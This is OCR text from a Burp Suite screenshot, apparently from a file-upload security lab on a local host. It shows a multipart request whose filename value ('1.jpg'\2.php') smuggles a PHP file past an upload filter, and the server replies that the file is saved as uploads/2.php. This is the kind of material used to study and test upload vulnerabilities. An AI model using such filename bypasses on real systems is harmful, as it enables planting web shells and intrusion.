 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder APIKit Authz BurpCrypto HaE FastjsonScan log4j2 RCE
43 × 44 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.2.136
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------22809481936779891525900​99039
8 Content-Length: 41295
9 Origin: http://192.168.2.136
10 Connection: close
11 Referer: http://192.168.2.136/uptest/u.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2280948193677989152590099039
15 Content-Disposition: form-data; name="upfile"; filename="1.jpg'\2.php"
16 Content-Type: image/jpeg
17
18 ÿØÿàJFIFÿÛC
19
20
21
22 %# , #&')*)-0-(0%()(ÿÛC
23
24
25
Search... 没有匹配
响应
Raw Headers Hex MarkInfo
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Oct 2022 09:56:00 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 637
5 Connection: close
6 Content-Type: text/html
7
8 文件上传成功，保存于：uploads/2.php
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;charset=gbk"/>
14 <meta http-equiv="content-language" content="zh-CN"/>
15 <title>
文件上传测试脚本
</title>
16 <body>
17 <h3>
文件上传测试脚本
</h3>
18
Search... 没有匹配
完成 815字节 | 436毫秒